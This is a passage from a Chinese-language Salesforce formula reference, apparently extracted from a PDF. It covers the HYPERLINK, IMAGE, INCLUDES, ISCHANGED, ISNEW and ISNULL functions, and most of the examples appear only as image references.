

#### **HYPERLINK**



话号码字段 当用户单击该字段时 系统会自动拨打其中的 电话号码。在本示例中 用您的拨号工具名称及其用来拨 号的命令替换"servername" 服务器名 和"call" 呼 叫 。 并在合并字段 Id 中插入联系人、业务机会或客户 记录的标识符。第一个Phone 电话 合并字段通知拨号工 具要拨打的号码 最后一个 Phone 电话 合并字段使用 Phone 电话 字段的值作为用户单击时拨号的可链接文本。

- 技巧提示 超链接公式字段属于文本类型。
	- 包含如 HYPERLINK("http://www.cnet.com", "cnet") 中引号内的协议和 URL。
	- 避免在 HYPERLINK 函数结果中使用文本函数 如 LEN、LEFT 或 RIGHT。
	- 链接到 Salesforce 页时 请为超链接公式使用一个相对 地址链接 如"00U/e?retURL=%..." 除非您希望将公 式字段添加到搜索布局中。在超链接公式中使用完整 的 URL 包括服务器名和 https:// 以将其添加到搜索布 局。请注意 这些公式字段在搜索结果布局中不可用。
	- 使用 [\\$Api](#page-797-0) 变量以引用 API URL。
	- 请确保在验证公式之前去掉其中的中括号、[ 和 ]。
	- 目标参数是可选的。如果未指定目标 则该链接将在新 浏览器窗口中打开。 下面是一些常见的目标参数

#### **\_blank**

在新的未命名窗口中显示链接。

**\_self**

将链接显示在引用它的元素所在的帧或窗口中。

#### **\_parent**

将链接显示在当前帧的直接父级帧集内。如果当 前的帧没有父级 则此值与 \_self 相同。

#### **\_top**

将链接显示在完整的原始窗口中 并取消任何其他 帧。如果当前的帧没有父级 则此值与 \_self 相同。

有关基本 HTML 标记的详细信息 请在 Internet 上查 阅 HTML 引用。

• HYPERLINK 函数可以用在能够定义公式 [默认值](#page-349-0)、 [字段更新](#page-609-0)、[S-control](#page-793-0)[、验证规则](#page-349-0)[、批准过程](#page-628-0)[、自定义](#page-470-0) [按钮和链接](#page-470-0)以[及工作流规则](#page-592-0)除外 的任何位置中。

备注

确定表达式是真还是假。如果为真则返回一个给定值 如 果为假则返回另一个值。

T,





#### **IMAGE**





- IMAGE 函数中不能包含 GETSESSIONID 函数作为 其参数之一。
- IMAGE 函数可以用在能够定义公式 [默认值](#page-349-0)[、字段更](#page-609-0) [新](#page-609-0)、[S-control](#page-793-0)[、验证规则](#page-349-0)[、批准过程](#page-628-0)[和工作流规则](#page-592-0)除 外 的任何位置中。

#### **INCLUDE**



T.



#### **INCLUDES**



a.

#### **ISCHANGED**



#### **ISNEW**



# **ISNULL**



